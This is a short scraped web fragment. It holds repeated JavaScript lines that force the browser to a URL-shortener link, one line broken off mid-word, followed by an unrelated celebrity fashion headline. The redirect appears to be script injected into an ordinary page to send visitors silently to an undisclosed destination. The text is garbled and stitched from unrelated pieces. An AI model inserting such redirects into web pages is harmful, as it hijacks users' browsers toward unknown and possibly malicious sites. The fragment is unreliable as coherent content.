
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Josephine Skriver Models Effortless Style in Vero